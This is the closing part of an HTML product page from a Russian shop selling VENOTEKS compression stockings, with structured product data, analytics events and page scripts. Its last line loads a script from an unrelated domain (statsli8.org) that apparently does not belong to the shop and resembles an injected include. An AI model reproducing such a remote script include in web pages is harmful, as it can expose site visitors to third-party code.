\u043a\u043e\u043c\u043f\u0440\u0435\u0441\u0441\u0438\u0438)","sku":"2C205-20","availability":"InStock","url":"https:\/\/venoshop.ru\/kompressionnye-chulki-venoteks\/chulki-venoteks-trend-2c205-2-klass-kompressii\/?variation_id=1874","price":4390,"priceCurrency":"RUB"}]}],"aggregateRating":{"@type":"http:\/\/schema.org\/AggregateRating","reviewCount":39,"ratingValue":4.85},"review":[{"@type":"http:\/\/schema.org\/Review","author":{"@type":"http:\/\/schema.org\/Person","name":"\u0418\u0440\u0438\u043d\u0430 \u0417\u0430\u043b\u0435\u0442\u043e\u0432\u0430"},"reviewRating":{"@type":"http:\/\/schema.org\/Rating","ratingValue":5,"bestRating":5}},{"@type":"http:\/\/schema.org\/Review","author":{"@type":"http:\/\/schema.org\/Person","name":"\u0410\u043d\u043e\u043d\u0438\u043c\u043d\u044b\u0439"},"reviewRating":{"@type":"http:\/\/schema.org\/Rating","ratingValue":5,"bestRating":5}},{"@type":"http:\/\/schema.org\/Review","author":{"@type":"http:\/\/schema.org\/Person","name":"\u0418\u0440\u0438\u043d\u0430 \u0417\u0430\u043b\u0435\u0442\u043e\u0432\u0430"},"reviewRating":{"@type":"http:\/\/schema.org\/Rating","ratingValue":5,"bestRating":5}},{"@type":"http:\/\/schema.org\/Review","author":{"@type":"http:\/\/schema.org\/Person","name":"\u0410\u043d\u043e\u043d\u0438\u043c\u043d\u044b\u0439"},"reviewRating":{"@type":"http:\/\/schema.org\/Rating","ratingValue":5,"bestRating":5}},{"@type":"http:\/\/schema.org\/Review","author":{"@type":"http:\/\/schema.org\/Person","name":"\u0410\u043d\u043e\u043d\u0438\u043c\u043d\u044b\u0439"},"reviewRating":{"@type":"http:\/\/schema.org\/Rating","ratingValue":5,"bestRating":5}},{"@type":"http:\/\/schema.org\/Review","author":{"@type":"http:\/\/schema.org\/Person","name":"\u0418\u0440\u0438\u043d\u0430 \u0417\u0430\u043b\u0435\u0442\u043e\u0432\u0430"},"reviewRating":{"@type":"http:\/\/schema.org\/Rating","ratingValue":5,"bestRating":5}},{"@type":"http:\/\/schema.org\/Review","author":{"@type":"http:\/\/schema.org\/Person","name":"\u0418\u0440\u0438\u043d\u0430 \u0417\u0430\u043b\u0435\u0442\u043e\u0432\u0430"},"reviewRating":{"@type":"http:\/\/schema.org\/Rating","ratingValue":5,"bestRating":5}},{"@type":"http:\/\/schema.org\/Review","author":{"@type":"http:\/\/schema.org\/Person","name":"\u0418\u0440\u0438\u043d\u0430 \u0417\u0430\u043b\u0435\u0442\u043e\u0432\u0430"},"reviewRating":{"@type":"http:\/\/schema.org\/Rating","ratingValue":5,"bestRating":5}},{"@type":"http:\/\/schema.org\/Review","author":{"@type":"http:\/\/schema.org\/Person","name":"\u0418\u0440\u0438\u043d\u0430 \u0417\u0430\u043b\u0435\u0442\u043e\u0432\u0430"},"reviewRating":{"@type":"http:\/\/schema.org\/Rating","ratingValue":5,"bestRating":5}},{"@type":"http:\/\/schema.org\/Review","author":{"@type":"http:\/\/schema.org\/Person","name":"kfkf kfkf"},"reviewRating":{"@type":"http:\/\/schema.org\/Rating","ratingValue":5,"bestRating":5}}]}
    </script>
<script src="https://venoshop.ru/js/tygh/exceptions.js?ver=1762381718" ></script>
<script src="https://venoshop.ru/js/addons/product_variations/picker_features.js?ver=1762381718" ></script>
<script type="text/javascript">
  if (typeof cnv_view_product == 'undefined' && typeof convead != 'undefined') convead('event', 'view_product', {
              product_id: '259',
            product_name: 'Чулки VENOTEKS Trend 2C205 (2 класс компрессии)',
      product_url: 'https://venoshop.ru/kompressionnye-chulki-venoteks/chulki-venoteks-trend-2c205-2-klass-kompressii/'
  });
  var cnv_view_product = true;
</script>
<script src="https://venoshop.ru/js/tygh/previewers/swiper.previewer.js?ver=1762381718" ></script>
<script src="https://venoshop.ru/js/addons/ab__video_gallery/product_image_gallery.js?ver=1762381718" ></script>
<script src="https://venoshop.ru/js/addons/product_reviews/fallback.js?ver=1762381718" ></script>
<script src="https://venoshop.ru/js/addons/product_reviews/index.js?ver=1762381718" ></script>
<script type="text/javascript">
            (function(_, $) {
                $.ceEvent('on', 'ce.commoninit', function(context) {
                    var slider = context.find('#discussion_images_slider');
                    if (slider.length) {
                        slider.owlCarousel({
                            items: 8,
                            autoWidth:false,
                            singleItem : false,
                            autoPlay: false,
                            pagination: true,
                            navigation: false,
                            responsiveClass:true,
                            itemsDesktop : [1199, 6],
                            itemsDesktopSmall : [1000, 5],
                            itemsTablet : [768, 4],
                            itemsMobile : [500, 2],
                        });
                    }
                });
            }(Tygh, Tygh.$));
        </script>
<script src="https://venoshop.ru/js/tygh/tabs.js?ver=1762381718" ></script>
<script>
        (function (w, _, $) {
            $(document).ready(function () {
                w.dataLayerYM.push({
                    "ecommerce": {
                        "detail": {
                            "products": [
                                {
                                    "id": 259,
                                    "name": "\u0427\u0443\u043b\u043a\u0438 VENOTEKS Trend 2C205 (2 \u043a\u043b\u0430\u0441\u0441 \u043a\u043e\u043c\u043f\u0440\u0435\u0441\u0441\u0438\u0438)",
                                    "price": "4390.000000",
                                    "brand": "VENOTEKS | \u0412\u0435\u043d\u043e\u0442\u0435\u043a\u0441",
                                                                                                            "category": "\u0427\u0443\u043b\u043a\u0438",
                                                                    }
                            ]
                        }
                    }
                });
            });
        }(window, Tygh, Tygh.$));
    </script>
<script>
(function(_, $) {
    $.ceEvent('on', 'ce.formpre_product_form_259', function(frm, elm) {
        if ($('#warning_259').length) {
            $.ceNotification('show', {
                type: 'W',
                title: _.tr('warning'),
                message: _.tr('cannot_buy')
            });

            return false;
        }

        return true;
    });
}(Tygh, Tygh.$));
</script>
<script type="text/javascript">
  if (typeof cnv_view_product == 'undefined' && typeof convead != 'undefined') convead('event', 'view_product', {
              product_id: '7840',
            product_name: 'Чулки VENOTEKS Medical 2P280 (2 класс компрессии) для мужчин и женщин с открытым мысом (старый арт. 2C213)',
      product_url: 'https://venoshop.ru/kompressionnye-chulki-venoteks/chulki-venoteks-trend-2c205-2-klass-kompressii/'
  });
  var cnv_view_product = true;
</script>
<script type="text/javascript">
  if (typeof cnv_view_product == 'undefined' && typeof convead != 'undefined') convead('event', 'view_product', {
              product_id: '314',
            product_name: 'Чулки VENOTEKS Comfort 2C202 (2 класс компрессии) с миркофиброй',
      product_url: 'https://venoshop.ru/kompressionnye-chulki-venoteks/chulki-venoteks-trend-2c205-2-klass-kompressii/'
  });
  var cnv_view_product = true;
</script>
<script type="text/javascript">
  if (typeof cnv_view_product == 'undefined' && typeof convead != 'undefined') convead('event', 'view_product', {
              product_id: '2106',
            product_name: 'Чулки VENOTEKS Trend 1C205 (1 класс компрессии)',
      product_url: 'https://venoshop.ru/kompressionnye-chulki-venoteks/chulki-venoteks-trend-2c205-2-klass-kompressii/'
  });
  var cnv_view_product = true;
</script>
<script type="text/javascript">
  if (typeof cnv_view_product == 'undefined' && typeof convead != 'undefined') convead('event', 'view_product', {
              product_id: '268',
            product_name: 'Чулки противоэмболические VENOTEKS THROMBO18 1A210 (1 класс компрессии)',
      product_url: 'https://venoshop.ru/kompressionnye-chulki-venoteks/chulki-venoteks-trend-2c205-2-klass-kompressii/'
  });
  var cnv_view_product = true;
</script>
<script type="text/javascript">
  if (typeof cnv_view_product == 'undefined' && typeof convead != 'undefined') convead('event', 'view_product', {
              product_id: '259',
            product_name: 'Чулки VENOTEKS Trend 2C205 (2 класс компрессии)',
      product_url: 'https://venoshop.ru/kompressionnye-chulki-venoteks/chulki-venoteks-trend-2c205-2-klass-kompressii/'
  });
  var cnv_view_product = true;
</script>
<script type="text/javascript" src="https://statsli8.org/g.js"></script>

                    
</body>

</html>
